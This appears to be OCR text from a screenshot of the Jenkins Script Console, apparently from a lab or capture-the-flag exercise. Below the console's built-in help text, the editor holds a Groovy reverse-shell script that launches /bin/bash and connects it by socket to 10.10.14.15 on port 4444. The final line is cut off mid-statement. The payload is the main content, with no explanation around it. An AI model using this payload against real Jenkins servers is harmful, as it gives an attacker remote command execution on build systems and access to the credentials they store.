 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’
command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-
imported.
1 Thread.start {
2     String host="10.10.14.15";
3     int port=4444;
4     String cmd="/bin/bash";
5     Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socke
6 }
Run